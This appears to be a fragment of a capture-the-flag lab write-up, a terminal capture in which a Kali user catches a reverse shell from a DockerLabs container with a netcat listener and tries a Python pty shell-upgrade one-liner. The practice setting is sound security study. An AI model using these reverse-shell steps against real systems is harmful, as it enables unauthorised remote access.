 ┌──(n1tr0㉿kali)-[~/Escritorio/DockerLabs]
└─$ nc -lvnp 1234
listening on [any] 1234 ...
connect to [192.168.189.128] from (UNKNOWN) [172.17.0.2] 38498
Linux 3265a49a7901 6.6.15-amd64 #1 SMP PREEMPT_DYNAMIC Kali 6.6.15-2kali1 (2024-05-17) x86_64 x86_64 x86_64 GNU/Linux
 12:54:44 up 55 min,  0 users,  load average: 0.08, 0.14, 0.47
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ python -c 'import pty; pty.spawn("/bin/bash")'
/bin/sh: 1: python: not found
$ python3
/bin/sh: 2: python3: not found
$